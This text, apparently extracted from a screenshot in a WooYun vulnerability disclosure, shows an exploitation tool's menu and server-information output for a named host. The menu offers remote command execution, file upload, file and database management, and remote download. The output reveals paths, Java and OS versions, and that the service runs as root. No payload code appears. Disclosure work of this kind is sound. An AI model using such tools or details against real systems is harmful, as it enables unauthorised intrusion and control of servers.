 目标地址： http://caservice.hiad365.com/interface.wbc
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
网站物理路径： /usr/local/tomcat_CaService/webapps/ROOT
java.home: /usr/local/jdk7/jre
java.version: 1.7.0_17
os.name: Linux
os.arch: amd64
os.version: 2.6.32-279.el6.x86_64
user.name: root
user.home: /root
user.dir: /usr/local/tomcat_CaClientService/webapps/ROOT/WEB-INF/classes/config
java.class.version: 51.0
java.class.path: /usr/local/tomcat_CaService/bin/bootstrap.jar:/usr/local/tomcat_CaService/bin/tomcat-juli.jar
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.7-b01
java.vm.vendor: Oracle Corporation
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org